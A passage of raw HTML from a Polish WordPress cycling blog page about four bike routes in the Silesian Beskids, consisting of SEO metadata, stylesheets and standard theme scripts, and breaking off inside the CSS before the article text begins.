

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/
body_size: 94615
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>4 najlepsze trasy rowerowe w Beskidzie Śląskim - Bike GPS</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bikegps.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4 najlepsze trasy rowerowe w Beskidzie Śląskim - Bike GPS" />
	<meta property="og:description" content="Piękne widoki, mnóstwo ciekawych atrakcji i wspaniałe trasy rowerowe &#8211; oto, czym może poszczycić się Beskid Śląski. Wycieczki rowerowe w te rejony cieszą się rosnącą popularnością. Podpowiadamy, jakie trasy szczególnie warto obrać, jeśli wybieracie się w te okolice. Jest w czym wybierać! Rowerem po Polsce – Beskid Śląski To doskonałe miejsce dla tych, którzy pasjonują [&hellip;]" />
	<meta property="og:url" content="https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/" />
	<meta property="og:site_name" content="Bike GPS" />
	<meta property="article:published_time" content="2018-04-13T11:05:27+00:00" />
	<meta property="article:modified_time" content="2018-04-13T11:55:00+00:00" />
	<meta property="og:image" content="https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/#article","isPartOf":{"@id":"https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/"},"author":{"name":"admin","@id":"https://bikegps.pl/#/schema/person/bfe3a052ad4c068f9359641b5e95421d"},"headline":"4 najlepsze trasy rowerowe w Beskidzie Śląskim","datePublished":"2018-04-13T11:05:27+00:00","dateModified":"2018-04-13T11:55:00+00:00","mainEntityOfPage":{"@id":"https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/"},"wordCount":461,"commentCount":0,"image":{"@id":"https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/#primaryimage"},"thumbnailUrl":"https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory.jpg","articleSection":["Rowerem po Polsce"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/","url":"https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/","name":"4 najlepsze trasy rowerowe w Beskidzie Śląskim - Bike GPS","isPartOf":{"@id":"https://bikegps.pl/#website"},"primaryImageOfPage":{"@id":"https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/#primaryimage"},"image":{"@id":"https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/#primaryimage"},"thumbnailUrl":"https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory.jpg","datePublished":"2018-04-13T11:05:27+00:00","dateModified":"2018-04-13T11:55:00+00:00","author":{"@id":"https://bikegps.pl/#/schema/person/bfe3a052ad4c068f9359641b5e95421d"},"breadcrumb":{"@id":"https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/#primaryimage","url":"https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory.jpg","contentUrl":"https://bikegps.pl/wp-content/uploads/2018/04/widok-z-Baraniej-Gory.jpg","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://bikegps.pl/4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://bikegps.pl/"},{"@type":"ListItem","position":2,"name":"4 najlepsze trasy rowerowe w Beskidzie Śląskim"}]},{"@type":"WebSite","@id":"https://bikegps.pl/#website","url":"https://bikegps.pl/","name":"Bike GPS","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bikegps.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://bikegps.pl/#/schema/person/bfe3a052ad4c068f9359641b5e95421d","name":"admin","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://bikegps.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a9b158a97c42f1c348e9184c8412699df2deb2e9fa278dc49cb836d1df0a743?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a9b158a97c42f1c348e9184c8412699df2deb2e9fa278dc49cb836d1df0a743?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bike GPS &raquo; Kanał z wpisami" href="https://bikegps.pl/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bikegps.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikegps.pl%2F4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bikegps.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbikegps.pl%2F4-najlepsze-trasy-rowerowe-w-beskidzie-slaskim%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='novo-map-css' href='https://bikegps.pl/wp-content/plugins/novo-map/public/assets/css/novo-map-public.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bikegps.pl/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://bikegps.pl/wp-content/themes/Newspaper-child/style.css?ver=8.7.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://bikegps.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bikegps.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bikegps.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bikegps.pl/wp-json/wp/v2/posts/23" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bikegps.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bikegps.pl/?p=23' />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/bikegps.pl\/wp-admin\/","wpRestNonce":"1095dec19d","wpRestUrl":"https:\/\/bikegps.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/bikegps.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/bikegps.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d12020";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #d12020;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #d12020 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #d12020 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d12020;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d12020 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
